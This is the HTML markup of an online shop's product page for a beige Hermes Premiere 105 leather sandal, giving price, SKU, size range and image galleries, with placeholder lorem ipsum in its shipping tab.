					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-600x600.jpg" class="" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 8" title="DD_100923_HERMES_-heels-4-7" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-300x300.jpg" data-thumb-alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 9" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-600x600.jpg" class="" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 9" title="DD_100923_HERMES_-heels-4-8" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-300x300.jpg" class="attachment-300x300 size-300x300" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 2" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-300x300.jpg" class="attachment-300x300 size-300x300" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 3" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-300x300.jpg" class="attachment-300x300 size-300x300" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 4" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-3.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-300x300.jpg" class="attachment-300x300 size-300x300" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 5" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-4.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-300x300.jpg" class="attachment-300x300 size-300x300" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 6" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-5.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-300x300.jpg" class="attachment-300x300 size-300x300" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 7" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-6.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-300x300.jpg" class="attachment-300x300 size-300x300" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 8" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-7.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-300x300.jpg" class="attachment-300x300 size-300x300" alt="HERMES PREMIERE 105 SANDAL BEIGE H212013Z - Image 9" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-8.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://designers-discreet.ru">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/hermes-2/">
					Hermes				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/hermes-2/heels-hermes-2/" class="wd-last-link">
					Heels				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					HERMES PREMIERE 105 SANDAL BEIGE H212013Z				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://designers-discreet.ru/product/hermes-oasis-sandal-blue-h212011z/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/hermes-oasis-sandal-blue-h212011z/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-3-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HERMES OASIS SANDAL BLUE H212011Z" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-3-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-3-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-3-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-3-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-3-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-3-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-3-0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/hermes-oasis-sandal-blue-h212011z/" class="wd-entities-title">
						HERMES OASIS SANDAL BLUE H212011Z					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>286.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://designers-discreet.ru/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://designers-discreet.ru/product/hermes-premiere-105-sandal-blue-h212013z/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/hermes-premiere-105-sandal-blue-h212013z/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-5-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HERMES PREMIERE 105 SANDAL BLUE H212013Z" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-5-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-5-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-5-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-5-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-5-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-5-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-5-0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/hermes-premiere-105-sandal-blue-h212013z/" class="wd-entities-title">
						HERMES PREMIERE 105 SANDAL BLUE H212013Z					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>325.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	HERMES PREMIERE 105 SANDAL BEIGE H212013Z
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>323.00</bdi></span></p>
					
	
	<form class="cart" action="https://designers-discreet.ru/product/hermes-premiere-105-sandal-beige-h212013z/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_696b00026e481">HERMES PREMIERE 105 SANDAL BEIGE H212013Z quantity</label>
	<input
		type="number"
				id="quantity_696b00026e481"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="229795" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://designers-discreet.ru/product/hermes-premiere-105-sandal-beige-h212013z/" data-id="229795" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="662cb8523c" data-product-id="229795" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DD-100923-HERMES-22			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://designers-discreet.ru/product-category/hermes-2/heels-hermes-2/" rel="tag">Heels</a><span class="meta-sep">,</span> <a href="https://designers-discreet.ru/product-category/hermes-2/" rel="tag">Hermes</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://designers-discreet.ru/product/hermes-premiere-105-sandal-beige-h212013z/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://designers-discreet.ru/product/hermes-premiere-105-sandal-beige-h212013z/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://designers-discreet.ru/product/hermes-premiere-105-sandal-beige-h212013z/&media=https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_HERMES_-heels-4-0.jpg&description=HERMES+PREMIERE+105+SANDAL+BEIGE+H212013Z" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://designers-discreet.ru/product/hermes-premiere-105-sandal-beige-h212013z/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://designers-discreet.ru/product/hermes-premiere-105-sandal-beige-h212013z/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>PRODUCT ID: H212013Z<br />
MATERIAL: Leather<br />
COLOR: Beige<br />
HEEL: 10.5 cm<br />
SIZE: 35-42</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="229795">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;HERMES PREMIERE 105 SANDAL BEIGE H212013Z&rdquo;</span><p class="must-log-in">You must be <a href="https://designers-discreet.ru/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111889196{margin-bottom: 30px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid wood-shipping vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_632" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-portfolio-placeholder-350x450.jpg" class="wd-gallery-image image-1" alt="" decoding="async" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-gallery-placeholder-4-350x450.jpg" class="wd-gallery-image image-2" alt="" decoding="async" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-696b000277603" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1493111889196" >
		<div class="wpb_wrapper">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>

		</div>
	</div>

		<div id="wd-696b000277a85" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>

		</div>
	</div>
</div></div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
